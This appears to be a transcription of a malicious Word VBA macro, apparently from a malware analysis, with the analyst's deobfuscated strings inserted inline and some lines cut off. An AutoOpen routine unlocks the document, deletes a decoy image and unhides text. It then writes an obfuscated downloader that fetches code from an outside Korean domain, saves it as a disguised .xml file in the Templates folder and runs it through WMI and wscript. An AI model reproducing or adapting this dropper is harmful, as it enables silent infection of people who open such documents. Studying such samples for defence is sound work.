 Const qObvd_LmS = 821.46
Function ArCzXnNY(HPnnhLz)
MsgBox "(?$!}$(&@:"
ArCzXnNY = HPnnhLz
End Function
If qObvd_LmS = 3570.869 Then
Const bN = 4018.1142
Else
Const bN = ""
End If
If qObvd_LmS = 3288.855 Then
Const es = 330.9265
Else
Const es = ""
End If
#If qObvd_LmS <> 3875.318 Then
Sub ViewPage(nShape)
On Error Resume Next
Set doc = ActiveDocument
Set sel = doc.Shapes(nShape)
sel.Fill.Solid
sel.Delete
For ViewMode = 10 To 0 Step -1
ActiveWindow.View.SeekView = ViewMode
With Selection
.WholeStory
.Font.Hidden = False
.Collapse
End With
Next
End Sub
Sub MainPage(resp)
Documents.Add On Error Resume Next:Set mx = CreateObject("MSXML2.ServerXMLHTTP.6.0"):mx.open "GET", "http://xxx/list.php?query=1", False:mx.
hs = "On " & bN & "Err" & bN & "or " & bN & "Res" & es & "ume" & es & " Ne" & es & "xt:" & bN & "Set" & es & " mx" & bN & " = " & bN & "Cre" & bN & "ate" & es & "Obj" & es & "ect" &
ui = "yan" & es & "ggu" & bN & "cam" & es & ".de" & bN & "sig" & bN & "nso" & es & "up." & es & "co." & bN & "kr/" & bN & "use" & bN & "r/v" & es & "iew" & bN & "s/b" & bN & "oar" &
hs = Replace(hs, "xxx", ui) yanggucam.designsoup.co.kr/user/views/board/skin/secret/css
rp = resp & "\15" & bN & "899" & bN & "890" & es & "24." & bN & "xml" \1589989024.xml
ActiveDocument.Range.Text = hs
ActiveDocument.SaveAs2 FileName:=rp, FileFormat:=wdFormatText
ActiveDocument.Close winmgmts:win32_process
Set wmObj = GetObject("win" & es & "mgm" & bN & "ts:" & bN & "win" & bN & "32_" & es & "pro" & bN & "ces" & es & "s")
wmObj.Create "wsc" & bN & "rip" & bN & "t.e" & bN & "xe " & es & "//e" & bN & ":vb" & bN & "scr" & es & "ipt" & bN & " //" & bN & "b " & rp
End Sub wscript.exe //e:vbscript //b C:\Users\ \AppData\Roaming\Microsoft\Templates\1589989024.xml
Sub AutoOpen()
On Error Resume Next
Application.ActiveWindow.View.Type = wdPrintView
Set wnd = ActiveDocument
wnd.Unprotect "1qa" & bN & "z2w" & es & "sx"
ViewPage ("pic")
wnd.Save
Set ob_tmp = Application.Templates
Dim tmp As Template
For Each tmp In ob_tmp
If tmp.Type = 0 Then
MainPage (tmp.Path) C:\Users\ \AppData\Roaming\Microsoft\Templates
Exit For
End If
Next
End Sub
#End If